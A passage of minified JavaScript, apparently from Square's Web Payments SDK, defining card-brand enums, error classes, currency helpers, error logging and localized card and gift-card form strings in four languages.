){e.MINT="mint",e.WHITE="white"}(jr||(jr={}));var ki,xi,Li,Mi,ji,Ui,Hi,qi,Fi,Bi,Gi,Vi,zi=["CLASSIC","TIMELINE","COLLAPSIBLE","MODAL"],$i=["borderColor","borderRadius","borderWidth"],Yi=["borderColor","borderWidth"],Wi=["color"],Ki=["color"];!function(e){e.UNKNOWN="OTHER_BRAND",e.AMERICAN_EXPRESS="AMERICAN_EXPRESS",e.DINERS_CLUB="DISCOVER_DINERS",e.DISCOVER="DISCOVER",e.JCB="JCB",e.MASTERCARD="MASTERCARD",e.UNION_PAY="CHINA_UNIONPAY",e.VISA="VISA"}(ki||(ki={})),function(e){e.UNKNOWN_CARD_TYPE="UNKNOWN_CARD_TYPE",e.CREDIT="CREDIT",e.DEBIT="DEBIT"}(xi||(xi={})),function(e){e.UNKNOWN_PAYMENT_TYPE="UNKNOWN_PREPAID_TYPE",e.NOT_PREPAID="NOT_PREPAID",e.PREPAID="PREPAID"}(Li||(Li={})),function(e){e.ROUND="round",e.SEMIROUND="semiround"}(Mi||(Mi={})),function(e){e.MEDIUM="medium",e.SMALL="small"}(ji||(ji={})),function(e){e.DARK="dark",e.LIGHT="light"}(Ui||(Ui={})),function(e){e.FULL="full",e.STATIC="static"}(Hi||(Hi={})),function(e){e.ONTOKENIZATION="ontokenization",e.CUSTOMER_INTERACTION="customerInteraction",e.CUSTOMER_DISMISSED="customerDismissed"}(qi||(qi={})),function(e){e.DEFAULT="default",e.BLACK="black",e.WHITE="white"}(Fi||(Fi={})),function(e){e.STATIC="static",e.FILL="fill"}(Bi||(Bi={})),function(e){e.LONG="long",e.SHORT="short"}(Gi||(Gi={})),function(e){e.PAYMENT_METHOD_DESTROYED="PAYMENT_METHOD_DESTROYED",e.SHIPPING_ADDRESS_UNSERVICEABLE="SHIPPING_ADDRESS_UNSERVICEABLE",e.SHIPPING_ADDRESS_INVALID="SHIPPING_ADDRESS_INVALID"}(Vi||(Vi={}));class Ji{constructor(e,t){this.type=e,this.detail=t,this.type=e,this.detail=t}}class Xi extends Wr{constructor(){super("The Payment 'applicationId' option is not in the correct format."),this.name="InvalidApplicationIdError",Object.setPrototypeOf(this,Xi.prototype)}}class Zi extends Wr{constructor(e,t){super("Web Payments SDK was initialized with an application ID created in ".concat(e," however you are currently using ").concat(t,".")),this.name="ApplicationIdEnvironmentMismatchError ",Object.setPrototypeOf(this,Zi.prototype)}}class Qi extends Wr{constructor(){super("The Payment 'locationId' option is not in the correct format."),this.name="InvalidLocationIdError",Object.setPrototypeOf(this,Qi.prototype)}}var eo=new RegExp(/^[\w.-]+$/i),to=new RegExp(/sq0at/i);function no(e){return qr.env===e}function ro(){return no("production")}var io=/^_/g,oo=/(?!^)([A-Z])/g,ao=/[\s_]+(?=[A-Za-z])/g;function so(e){return"JPY"===e.toUpperCase()?0:2}function co(e,t){var[n,r,i=""]=e;if(0===t)return Number(r);var o="0".repeat(t-i.length);return Number(r+i+o)}function uo(e,t){var n=so(t);return(e/Math.pow(10,n)).toFixed(n)}var lo={buildUrl:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=Object.entries(t).map((e=>{var[t,n]=e;return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(n))})).join("&");return encodeURI(e)+(n.length>0?"?".concat(n):"")},convertLocaleToUnderscore:function(e){return e.replace(/-/,"_")},cssProperty:function(e){return e.replace(io,"-").replace(oo," $1").replace(ao,"-").toLowerCase()},decimalPlaces:so,delay:function(e){return new Promise((t=>{setTimeout(t,e)}))},enumValues:function(e){return Object.values(e)},formatCSSKeyValuePair:function(e,t){return"".concat(e,": ").concat(t,";")},isInstanceOf:function(e,t){return t.some((function(t){return e instanceof t}))},isNonBlankString:function(e){return void 0!==e&&""!==e},isProduction:ro,isStaging:function(){return no("staging")},isValidUrl:function(e){try{return new URL(e),!0}catch(e){return!1}},moneyAmountToInternationalizedCurrency:function(e,t,n){var r=so(t),i=e/Math.pow(10,r);return new Intl.NumberFormat(n,{currency:t,style:"currency"}).format(i)},moneyAmountToPaymentRequestAmount:uo,paymentRequestAmountToMoneyAmount:function(e,t){var n=so(t),r="^(-?[0-9]+)";n>0&&(r="".concat(r,"(?:\\.([0-9]{1,").concat(n,"})[0-9]*)?")),r="".concat(r,"$");var i=new RegExp(r).exec(e);if(!i)throw new yi(e,t);return co(i,n)},requestId:function(){return Date.now()+Number.parseFloat(Math.random().toFixed(8))},sanitizePaymentRequestAmount:function(e,t){var n=so(t),r="^(-?[0-9]+)(?:\\.([0-9]{0,".concat(n,"})[0-9]*)?$"),i=new RegExp(r).exec(e);return i?uo(co(i,n),t):e}};class ho{constructor(e){var t={beforeSend:(e,t)=>{var n;return qr.ENABLE_ERROR_LOGGING?e:(console.error(e.exception),null!==(n=e.exception)&&void 0!==n&&n.values&&e.exception.values.forEach((e=>{console.error(e)})),null)},dsn:qr.SENTRY_DSN,environment:qr.env,release:"web-payments-sdk@".concat(qr.VERSION),transport:e.transport,useGlobalHandlers:e.useGlobalHandlers};this.browserErrorLogger=new pr(t),this.browserErrorLogger.setCustomTags({applicationId:e.applicationId,applicationUrl:e.applicationUrl,source:e.source,version:qr.VERSION})}setCustomTags(e){this.browserErrorLogger.setCustomTags(e)}setUser(e){this.browserErrorLogger.setUser(e)}addBreadcrumb(e,t){this.browserErrorLogger.addBreadcrumb(e,t)}captureException(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};lo.isInstanceOf(e,[yr,gr])||(e instanceof vr&&this.browserErrorLogger.addBreadcrumb({category:"invalid json error message",message:e.originalErrorMessage}),this.browserErrorLogger.captureException(e,{captureContext:{tags:t}}))}}var po={message:"An internal error has occurred. Unable to complete the request.",type:"INTERNAL_SERVER_ERROR"},fo={message:"The requested resource was not found.",type:"NOT_FOUND"},mo={message:"The endpoint is currently unavailable.",type:"SERVICE_UNAVAILABLE"},go={message:"Too many requests in progress.",type:"TOO_MANY_REQUESTS"},vo={message:"Request not authorized.",type:"UNAUTHORIZED"},yo={message:"An unknown error has occurred",type:"UNKNOWN"};class Eo extends Wr{constructor(e){super(e),this.name="InternalError",Object.setPrototypeOf(this,Eo.prototype)}}class _o extends Wr{constructor(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],i=function(e){switch(e){case 401:return vo;case 404:return fo;case 429:return go;case 500:return po;case 503:return mo;default:return yo}}(t);super("".concat(i.message," (message=").concat(n,"; url=").concat(e,")"),r),this.name="InternalHttpError",Object.setPrototypeOf(this,_o.prototype)}}class bo extends Wr{constructor(e,t){super("".concat(e," (payment_method=").concat(t,")")),this.name="InternalPaymentMethodError",Object.setPrototypeOf(this,bo.prototype)}}class So extends Wr{constructor(e){super(e),this.name="InvalidIframeError",Object.setPrototypeOf(this,So.prototype)}}class Co extends Wr{constructor(e){super("Received error event from iframe"),this.event=e,this.name="IframeErrorEventError",Object.setPrototypeOf(this,Co.prototype)}}class Io extends Wr{constructor(e,t,n){super("Request timeout exceeded (attempts=".concat(e,"; duration=").concat(t,"ms; url=").concat(n,")")),this.name="InternalTimeoutError",Object.setPrototypeOf(this,Io.prototype)}}var Oo={message:"An unknown error has occurred",type:"UNKNOWN"},wo={message:"An error occurred while verifying the buyer",type:"VERIFICATION_ERROR"},Po={UNKNOWN:Oo};new Set(["EXPIRED_PLAID_SESSION","INVALID_SELECTED_PLAID_BANK_ACCOUNT_ID","DATABASE_INSIGHTS_VERIFICATION_FAILURE"]);class To extends Wr{constructor(e){super("Internal Validation Error",e),this.errors=e,this.name="InternalValidationError",Object.setPrototypeOf(this,To.prototype)}}function Ao(e,t){return{field:e,message:"".concat(e," is required and must be a(n) ").concat(t,"."),type:"VALIDATION_ERROR"}}function Do(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function No(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Do(Object(n),!0).forEach((function(t){Ro(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Do(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Ro(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var ko={HttpRequestInvalidJsonError:vr,HttpRequestNetworkError:yr,HttpRequestTimeoutError:gr,InternalError:Eo,InternalHttpError:_o,InternalPaymentMethodError:bo,InternalTimeoutError:Io,InternalValidationError:To,InvalidIframeError:So};function xo(e){return Object.values(ko).some((t=>e instanceof t))}var Lo,Mo={AfterpayAmountOutsideLimitsError:Qr,AfterpayMerchantError:ti,AfterpayRequestError:Zr,AfterpayUnsupportedCurrencyError:ei,BrowserNotSupportedError:Ei,ElementNotFoundError:oi,InvalidCurrencyFormatError:yi,InvalidElementTypeError:Oi,InvalidEventListenerCallbackError:ci,InvalidOptionError:ui,InvalidPaymentRequestError:ai,InvalidPaymentRequestUpdateError:si,PaymentMethodUnsupportedError:bi,PlaidMissingNameError:Kr,TokenizationError:Ni,UnexpectedError:Ri,VerifyBuyerError:ri,WebSdkEmbedError:_i},jo=No(No(No({},Mo),ko),{},{AfterpayInvalidPaymentRequestError:ni,AfterpayOnTokenizeListenerError:Jr,InvalidApplicationIdError:Xi,InvalidInputStylePropertyError:Pi,InvalidInputStyleValueError:Ti,InvalidStylesError:Di,PaymentMethodAlreadyAttachedError:Si,PaymentMethodAlreadyDestroyedError:Ii,PaymentMethodMissingListener:Xr,PaymentMethodNotAttachedError:Ci,SqError:Wr}),Uo=["en","ja","fr","es"],Ho=["en-US","en-IE","en-CA","en-GB","en-AU","ja-JP","fr-FR","fr-CA","es-ES","es-US"];function qo(e){return Ho.includes(e)}var Fo={"en-AU":{paymentMethods:{cards:{errors:{cardNumberError:"Enter a valid card number.",cvvError:"Enter a valid security code.",expirationDateError:"Enter a valid expiration date.",multipleErrors:"Fix the highlighted errors.",postalCodeErrors:{CA:"Enter a valid postal code.",GB:"Enter a valid postcode.",US:"Enter a valid ZIP code."}},formTitle:"Secure credit card form",helperText:{cardNumber:"Enter your card number",cvv:"Enter the security code",expirationDate:"Enter the expiration date",postalCodes:{CA:"Enter the postal code",GB:"Enter the postcode",US:"Enter the ZIP code"}},inputFieldTitles:{cardNumber:"Credit card number",cvv:"CVV",expirationDate:"Expiration date",postalCodes:{CA:"Postal Code",GB:"Postcode",US:"ZIP Code"}},placeholderText:{cardNumber:"Card number",cvv:"CVV",expirationDate:"MM/YY",postalCodes:{CA:"Postal Code",GB:"Postcode",US:"ZIP"}},cardIcon:{brandNames:{JCB:"JCB",americanExpress:"American Express",discover:"Discover",discoverDiners:"Diners Club",masterCard:"Mastercard",squareGiftCardV2:"Square gift card",unionPay:"UnionPay",unknown:"Unknown card",visa:"Visa"}}},giftCards:{errors:{giftCardNumberError:"Enter a valid gift card number."},formTitle:"Secure gift card form",helperText:{giftCardNumber:"Enter your gift card number"},inputFieldTitles:{giftCardNumber:"Gift card number"},placeholderText:{giftCardNumber:"Gift card"}},afterpay:{checkoutWidget:{today:"Today",weeks:"weeks",title:"Your 4 interest-free payments"}},wallets:{callbackErrors:{contactError:"There was an error processing your selected shipping contact. Please try again.",optionsError:"There was an error processing your selected shipping option. Please try again."}}}},"en-CA":{paymentMethods:{cards:{errors:{cardNumberError:"Enter a valid card number.",cvvError:"Enter a valid security code.",expirationDateError:"Enter a valid expiration date.",multipleErrors:"Fix the highlighted errors.",postalCodeErrors:{CA:"Enter a valid postal code.",GB:"Enter a valid postcode.",US:"Enter a valid zip code."}},formTitle:"Secure Credit Card Form",helperText:{cardNumber:"Enter your card number",cvv:"Enter the security code",expirationDate:"Enter the expiration date",postalCodes:{CA:"Enter the postal code",GB:"Enter the postcode",US:"Enter the ZIP code"}},inputFieldTitles:{cardNumber:"Credit card number",cvv:"CVV",expirationDate:"Expiration date",postalCodes:{CA:"Postal Code",GB:"Postcode",US:"ZIP Code"}},placeholderText:{cardNumber:"Card number",cvv:"CVV",expirationDate:"MM/YY",postalCodes:{CA:"Postal Code",GB:"Postcode",US:"ZIP"}},cardIcon:{brandNames:{JCB:"JCB",americanExpress:"American Express",discover:"Discover",discoverDiners:"Diners Club",masterCard:"Mastercard",squareGiftCardV2:"Square gift card",unionPay:"UnionPay",unknown:"Unknown card",visa:"Visa"}}},giftCards:{errors:{giftCardNumberError:"Enter a valid gift card number."},formTitle:"Secure Gift Card Form",helperText:{giftCardNumber:"Enter your gift card number"},inputFieldTitles:{giftCardNumber:"Gift card number"},placeholderText:{giftCardNumber:"Gift card"}},afterpay:{checkoutWidget:{today:"Today",weeks:"weeks",title:"Your 4 interest-free payments"}},wallets:{callbackErrors:{contactError:"There was an error processing your selected shipping contact. Please try again.",optionsError:"There was an error processing your selected shipping option. Please try again."}}}},"en-GB":{paymentMethods:{cards:{errors:{cardNumberError:"Enter a valid card number.",cvvError:"Enter a valid security code.",expirationDateError:"Enter a valid expiration date.",multipleErrors:"Fix the highlighted errors.",postalCodeErrors:{CA:"Enter a valid postal code.",GB:"Enter a valid postcode.",US:"Enter a valid ZIP code."}},formTitle:"Secure card form",helperText:{cardNumber:"Enter your card number",cvv:"Enter the security code",expirationDate:"Enter the expiration date",postalCodes:{CA:"Enter the postal code",GB:"Enter the postcode",US:"Enter the zip code"}},inputFieldTitles:{cardNumber:"Credit card number",cvv:"CVV",expirationDate:"Expiration date",postalCodes:{CA:"Postal Code",GB:"Postcode",US:"ZIP Code"}},placeholderText:{cardNumber:"Card number",cvv:"CVV",expirationDate:"MM/YY",postalCodes:{CA:"Postal Code",GB:"Postcode",US:"ZIP"}},cardIcon:{brandNames:{JCB:"JCB",americanExpress:"American Express",discover:"Discover",discoverDiners:"Diners Club",masterCard:"Mastercard",squareGiftCardV2:"Square Gift Card",unionPay:"UnionPay",unknown:"Unknown card",visa:"Visa"}}},giftCards:{errors:{giftCardNumberError:"Enter a valid gift card number."},formTitle:"Secure gift card form",helperText:{giftCardNumber:"Enter your gift card number"},inputFieldTitles:{giftCardNumber:"Gift card number"},placeholderText:{giftCardNumber:"Gift card"}},afterpay:{checkoutWidget:{today:"Today",weeks:"weeks",title:"Your 4 interest-free payments"}},wallets:{callbackErrors:{contactError:"There was an error processing your selected delivery contact. Please try again.",optionsError:"There was an error processing your selected delivery option. Please try again."}}}},"en-IE":{paymentMethods:{cards:{errors:{cardNumberError:"Enter a valid card number.",cvvError:"Enter a valid security code.",expirationDateError:"Enter a valid expiry date.",multipleErrors:"Fix the highlighted errors.",postalCodeErrors:{CA:"Enter a valid postal code.",GB:"Enter a valid postcode.",US:"Enter a valid zip code."}},formTitle:"Secure card form",helperText:{cardNumber:"Enter your card number",cvv:"Enter the security code",expirationDate:"Enter the expiry date",postalCodes:{CA:"Enter the postal code",GB:"Enter the postcode",US:"Enter the ZIP code"}},inputFieldTitles:{cardNumber:"Credit card number",cvv:"CVV",expirationDate:"Expiration date",postalCodes:{CA:"Postal Code",GB:"Postcode",US:"ZIP Code"}},placeholderText:{cardNumber:"Card number",cvv:"CVV",expirationDate:"MM/YY",postalCodes:{CA:"Postal Code",GB:"Postcode",US:"ZIP"}},cardIcon:{brandNames:{JCB:"JCB",americanExpress:"American Express",discover:"Discover",discoverDiners:"Diners Club",masterCard:"Mastercard",squareGiftCardV2:"Square Gift Card",unionPay:"UnionPay",unknown:"Unknown card",visa:"Visa"}}},giftCards:{errors:{giftCardNumberError:"Enter a valid gift card number."},formTitle:"Secure gift card form",helperText:{giftCardNumber:"Enter your gift card number"},inputFieldTitles:{giftCardNumber:"Gift card number"},placeholderText:{giftCardNumber:"Gift card"}},afterpay:{checkoutWidget:{today:"Today",weeks:"weeks",title:"Your 4 interest-free payments"}},wallets:{callbackErrors:{contactError:"There was an error processing your selected delivery contact. Please try again.",optionsError:"There was an error processing your selected delivery option. Please try again."}}}},"en-US":{paymentMethods:{cards:{errors:{cardNumberError:"Enter a valid card number.",cvvError:"Enter a valid security code.",expirationDateError:"Enter a valid expiration date.",multipleErrors:"Fix the highlighted errors.",postalCodeErrors:{CA:"Enter a valid postal code.",GB:"Enter a valid postcode.",US:"Enter a valid zip code."}},formTitle:"Secure Credit Card Form",helperText:{cardNumber:"Enter your card number",cvv:"Enter the security code",expirationDate:"Enter the expiration date",postalCodes:{CA:"Enter the postal code",GB:"Enter the postcode",US:"Enter the zip code"}},cardIcon:{brandNames:{visa:"Visa",masterCard:"Mastercard",americanExpress:"American Express",discover:"Discover",discoverDiners:"Diners Club",JCB:"JCB",unionPay:"UnionPay",squareGiftCardV2:"Square gift card",unknown:"Unknown card"}},inputFieldTitles:{cardNumber:"Credit card number",cvv:"CVV",expirationDate:"Expiration date",postalCodes:{CA:"Postal Code",GB:"Postcode",US:"ZIP Code"}},placeholderText:{cardNumber:"Card number",cvv:"CVV",expirationDate:"MM/YY",postalCodes:{CA:"Postal Code",GB:"Postcode",US:"ZIP"}}},giftCards:{errors:{giftCardNumberError:"Enter a valid gift card number."},formTitle:"Secure Gift Card Form",helperText:{giftCardNumber:"Enter your gift card number"},inputFieldTitles:{giftCardNumber:"Gift card number"},placeholderText:{giftCardNumber:"Gift card"}},afterpay:{checkoutWidget:{today:"Today",weeks:"weeks",title:"Your 4 interest-free payments"}},wallets:{callbackErrors:{contactError:"There was an error processing your selected shipping contact. Please try again.",optionsError:"There was an error processing your selected shipping option. Please try again."}}}},"es-ES":{paymentMethods:{afterpay:{checkoutWidget:{title:"Tus 4 pagos sin intereses",today:"Hoy",weeks:"semanas"}},cards:{errors:{cardNumberError:"Introduce un número de tarjeta válido.",cvvError:"Introduce un código de seguridad válido.",expirationDateError:"Introduce una fecha de caducidad válida.",multipleErrors:"Corrige los errores resaltados.",postalCodeErrors:{CA:"Introduce un código postal válido.",GB:"Introduce un código postal válido.",US:"Introduce un código postal válido."}},formTitle:"Formulario seguro para tarjetas de crédito",helperText:{cardNumber:"Introduce tu número de tarjeta",cvv:"Introduce el código de seguridad",expirationDate:"Introduce la fecha de caducidad",postalCodes:{CA:"Introduce el código postal",GB:"Introduce el código postal",US:"Introduce el código postal"}},inputFieldTitles:{cardNumber:"Número de la tarjeta de crédito",cvv:"Código CVV",expirationDate:"Fecha de vencimiento",postalCodes:{CA:"Código postal",GB:"Código postal",US:"Código postal"}},placeholderText:{cardNumber:"Número de tarjeta",cvv:"Código CVV",expirationDate:"MM/AA",postalCodes:{CA:"Código postal",GB:"Código postal",US:"C.P."}},cardIcon:{brandNames:{JCB:"JCB",americanExpress:"American Express",discover:"Discover",discoverDiners:"Diners Club",masterCard:"Mastercard",squareGiftCardV2:"Tarjeta regalo de Square",unionPay:"UnionPay",unknown:"Tarjeta desconocida",visa:"Visa"}}},giftCards:{errors:{giftCardNumberError:"Introduce un número de tarjeta de regalo válido."},formTitle:"Formulario seguro para tarjetas regalo",helperText:{giftCardNumber:"Introduce el número de tu tarjeta de regalo"},inputFieldTitles:{giftCardNumber:"Número de la tarjeta regalo"},placeholderText:{giftCardNumber:"Tarjeta de regalo"}},wallets:{callbackErrors:{contactError:"Se ha producido un error al procesar el contacto de envío que has seleccionado. Inténtalo de nuevo.",optionsError:"Se ha producido un error al procesar la opción de envío que has seleccionado. Inténtalo de nuevo."}}}},"es-US":{paymentMethods:{afterpay:{checkoutWidget:{title:"Tus pagos de 4 cuotas sin interés",today:"Hoy",weeks:"semanas"}},cards:{errors:{cardNumberError:"Introduce un número de tarjeta válido.",cvvError:"Ingresa un código de seguridad válido.",expirationDateError:"Ingresar una fecha de vencimiento válida.",multipleErrors:"Arregla los errores resaltados.",postalCodeErrors:{CA:"Introduce un código postal válido.",GB:"Introduce un código postal válido.",US:"Introduce un código zip válido."}},formTitle:"Formulario seguro para tarjetas de crédito",helperText:{cardNumber:"Ingresa el número de la tarjeta",cvv:"Ingresa el código de seguridad",expirationDate:"Ingresa la fecha de vencimiento",postalCodes:{CA:"Ingresa el código postal",GB:"Ingresa el código postal",US:"Ingresar el código ZIP"}},inputFieldTitles:{cardNumber:"Número de la tarjeta de crédito",cvv:"CVV",expirationDate:"Fecha de vencimiento",postalCodes:{CA:"Código postal",GB:"Código postal",US:"Código ZIP"}},placeholderText:{cardNumber:"Número de tarjeta",cvv:"CVV",expirationDate:"MM/AA",postalCodes:{CA:"Código postal",GB:"Código postal",US:"ZIP"}},cardIcon:{brandNames:{JCB:"JCB",americanExpress:"American Express",discover:"Descubre",discoverDiners:"Diners Club",masterCard:"Mastercard",squareGiftCardV2:"Tarjeta de regalo Square",unionPay:"UnionPay",unknown:"Tarjeta desconocida",visa:"Visa"}}},giftCards:{errors:{giftCardNumberError:"Ingresa un número válido de tarjeta de regalo."},formTitle:"Formulario seguro para tarjetas de regalo",helperText:{giftCardNumber:"Ingresar el número de la tarjeta de regalo"},inputFieldTitles:{giftCardNumber:"Número de la tarjeta de regalo"},placeholderText:{giftCardNumber:"Tarjeta de regalo"}},wallets:{callbackErrors:{contactError:"Ocurrió un error al procesar el contacto de envío seleccionado. Vuelve a intentarlo.",optionsError:"Ocurrió un error al procesar la opción de envío seleccionada. Vuelve a intentarlo."}}}},"fr-CA":{paymentMethods:{cards:{errors:{cardNumberError:"Saisissez un numéro de carte valide.",cvvError:"Veuillez saisir un code de sécurité valide.",expirationDateError:"Veuillez saisir une date d’expiration valide.",multipleErrors:"Corrigez les erreurs mises en évidence.",postalCodeErrors:{CA:"Saisissez un code postal valide.",GB:"Saisissez un code postal valide.",US:"Saisissez un code postal valide."}},formTitle:"Formulaire de carte de crédit sécurisé",helperText:{cardNumber:"Saisir votre numéro de carte",cvv:"Saisir le code de sécurité",expirationDate:"Saisir la date d’expiration",postalCodes:{CA:"Saisir le code postal",GB:"Saisir le code postal",US:"Saisir le code postal"}},inputFieldTitles:{cardNumber:"Numéro de carte bancaire",cvv:"CVV",expirationDate:"Date d’expiration",postalCodes:{CA:"Code postal",GB:"Code postal",US:"Code postal"}},placeholderText:{cardNumber:"Numéro de la carte",cvv:"CVV",expirationDate:"MM/AA",postalCodes:{CA:"Code postal",GB:"Code postal",US:"Code postal"}},cardIcon:{brandNames:{JCB:"JCB",americanExpress:"American Express",discover:"Discover",discoverDiners:"Diners Club",masterCard:"Mastercard",squareGiftCardV2:"Carte cadeau Square",unionPay:"UnionPay",unknown:"Carte inconnue",visa:"Visa"}}},giftCards:{errors:{giftCardNumberError:"Saisissez un numéro de carte cadeau valide."},formTitle:"Formulaire de carte cadeau sécurisé",helperText:{giftCardNumber:"Saisir le numéro de votre carte cadeau"},inputFieldTitles:{giftCardNumber:"Numéro de carte cadeau"},placeholderText:{giftCardNumber:"Carte cadeau"}},afterpay:{checkoutWidget:{title:"Vos quatre paiements sans intérêts",today:"Aujourd’hui",weeks:"semaines"}},wallets:{callbackErrors:{contactError:"Une erreur s‘est produite lors du traitement du contact de livraison sélectionné. Veuillez réessayer.",optionsError:"Une erreur s‘est produite lors du traitement de l‘option d‘expédition sélectionnée. Veuillez réessayer."}}}},"fr-FR":{paymentMethods:{afterpay:{checkoutWidget:{title:"Vos quatre paiements sans intérêts",today:"Aujourd’hui",weeks:"semaines"}},cards:{errors:{cardNumberError:"Saisissez un numéro de carte valide",cvvError:"Veuillez saisir un code de sécurité valide.",expirationDateError:"Saisir une date d’expiration valide",multipleErrors:"Corrigez les erreurs mises en évidence.",postalCodeErrors:{CA:"Saisissez un code postal valide",GB:"Saisissez un code postal valide",US:"Saisissez un code ZIP valide"}},formTitle:"Formulaire de carte bancaire sécurisé",helperText:{cardNumber:"Saisir votre numéro de carte",cvv:"Saisir le code de sécurité",expirationDate:"Saisir la date d’expiration",postalCodes:{CA:"Saisir un code postal",GB:"Saisir un code postal",US:"Saisir un code ZIP"}},inputFieldTitles:{cardNumber:"Numéro de carte bancaire",cvv:"CVV",expirationDate:"Date d’expiration",postalCodes:{CA:"Code postal",GB:"Code postal",US:"Code postal"}},placeholderText:{cardNumber:"Numéro de carte",expirationDate:"MM/AA",cvv:"CVV",postalCodes:{CA:"Code postal",GB:"Code postal",US:"Code ZIP"}},cardIcon:{brandNames:{JCB:"JCB",americanExpress:"American Express",discover:"Discover",discoverDiners:"Diners Club",masterCard:"Mastercard",squareGiftCardV2:"Carte cadeau Square",unionPay:"UnionPay",unknown:"Carte inconnue",visa:"Visa"}}},giftCards:{errors:{giftCardNumberError:"Saisir un numéro de carte cadeau valide"},formTitle:"Formulaire de carte cadeau sécurisé",helperText:{giftCardNumber:"Saisir le numéro de votre carte cadeau"},inputFieldTitles:{giftCardNumber:"Numéro de carte cadeau"},placeholderText:{giftCardNumber:"Carte cadeau"}},wallets:{callbackErrors:{contactError:"Une erreur s‘est produite lors du traitement du contact de livraison sélectionné. Veuillez réessayer.",optionsError:"Une erreur s‘est produite lors du traitement de l‘option d‘expédition sélectionnée. Veuillez réessayer."}}}},"ja-JP":{paymentMethods:{afterpay:{checkoutWidget:{title:"無利息の4回払い",today:"今日",weeks:"週間"}},cards:{errors:{cardNumberError:"正しいカード番号を入力してください。",cvvError:"有効なセキュリティコードを入力してください。",expirationDateError:"正しい有効期限を入力してください。",multipleErrors:"強調表示されたエラーを修正してください。",postalCodeErrors:{CA:"正しい郵便番号を入力してください。",GB:"有効な郵便番号を入力してください。",US:"正しいZIPコードを入力してください。"}},formTitle:"セキュアクレジットカードフォーム",helperText:{cardNumber:"カード番号を入力してください",cvv:"セキュリティコードを入力してください",expirationDate:"有効期限を入力してください",postalCodes:{CA:"郵便番号を入力してください",GB:"郵便番号を入力してください",US:"ZIPコードを入力してください"}},inputFieldTitles:{cardNumber:"クレジットカード番号",cvv:"CVV",expirationDate:"有効期限",postalCodes:{CA:"郵便番号",GB:"郵便番号",US:"ZIPコード"}},placeholderText:{cardNumber:"カード番号",cvv:"CVV",expirationDate:"MM/YY",postalCodes:{CA:"郵便番号",GB:"郵便番号",US:"ZIP"}},cardIcon:{brandNames:{JCB:"JCB",americanExpress:"American Express",discover:"Discover",discoverDiners:"Diners Club",masterCard:"Mastercard",squareGiftCardV2:"Square ギフトカード",unionPay:"UnionPay",unknown:"不明なカード",visa:"Visa"}}},giftCards:{errors:{giftCardNumberError:"有効なギフトカード番号を入力してください。"},formTitle:"セキュアギフトカードフォーム",helperText:{giftCardNumber:"ギフトカード番号を入力してください"},inputFieldTitles:{giftCardNumber:"ギフトカード番号"},placeholderText:{giftCardNumber:"ギフトカード"}},wallets:{callbackErrors:{contactError:"選択された配送住所を処理する際にエラーが発生しました。もう一度やり直してください。",optionsError:"選択された配送方法を処理する際にエラーが発生しました。もう一度やり直してください。"}}}}},Bo={en:"en-US",es:"es-ES",fr:"fr-FR",ja:"ja-JP"};class Go{constructor(e){this.currentLocale="en-US",this.setLocale(e)}setLocale(e){var[t,n]=e.split("-"),r=this.currentLocale;return qo(e)?(this.currentLocale=e,{newLocale:this.currentLocale,previousLocale:r}):function(e){return Uo.includes(e)}(t)?(this.currentLocale=Bo[t],{message:"Locale ".concat(e," is not supported. Language ").concat(t," is supported, but region ").concat(n," is not. Falling back to ").concat(this.currentLocale,"."),newLocale:this.currentLocale,previousLocale:r}):{message:"Locale ".concat(e," is not supported. Language ").concat(t," and region ").concat(n," are both unsupported."),newLocale:this.currentLocale,previousLocale:r}}getCurrentLocale(){return this.currentLocale}getLocaleString(){return Fo[this.currentLocale]}}function Vo(e){return"[object Object]"===Object.prototype.toString.call(e)}function zo(e){return"object"==typeof e&&null!==e}function $o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e4;if("string"==typeof e)return e.length>t?"".concat(e.slice(0,t),"...[truncated]"):e;if(void 0===e)return"undefined";try{var n=JSON.stringify(e,((e,t)=>"bigint"==typeof t?t.toString():t));return n&&n.length>t?"".concat(n.slice(0,t),"...[truncated]"):n}catch(e){return"[Error]"}}var Yo="INVALID_VALUE",Wo="SANITIZED",Ko=new Set(["countryCode","currencyCode","requestBillingContact","requestShippingContact","lineItems","total","shippingOptions","shippingContact"]),Jo=new Set(["error","shippingErrors","lineItems","total","shippingOptions","taxLineItems","shippingLineItems","discounts"]),Xo=new Set([...Jo.values(),"eventName"]),Zo=new Set(["accountHolderName","amount","bankAccountId","currency","total"]),Qo=new Set([...Zo.values(),"intent","cadence","startDate"]),ea=new Set(["amount","currencyCode","total","billingContact"]),ta=new Set([...ea.values(),"intent","customerInitiated","sellerKeyedIn"]),na=new Set(["includeInputLabels","postalCode","style"]),ra=new Set(["includeInputLabels","style"]),ia=new Set(["lineItems","total","shippingOptions","shippingContact"]),oa=new Set(["buttonColor","buttonSizeMode","buttonType"]),aa=new Set(["shape","size","values","theme","width"]),sa=Ca(Dr),ca=Ca(Cr),ua=Ca(Pr),la=Ca(Fr),da=Ca(Ir),ha=Ca(wr),pa=Ca(Fi),fa=Ca(Bi),ma=Ca(Gi),ga=Ca(ji),va=Ca(Mi),ya=Ca(Ui),Ea=Ca(Hi),_a=new Set(["shippingOption"]),ba=new Set([..._a.values(),"error"]),Sa=new Set(["checkoutWidgetLaunch","locale","selectorOrElement"]);function Ca(e){return new Set(Object.values(e))}function Ia(e){return JSON.stringify({value:e})}function Oa(e,t){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:new Set,i=arguments.length>3&&void 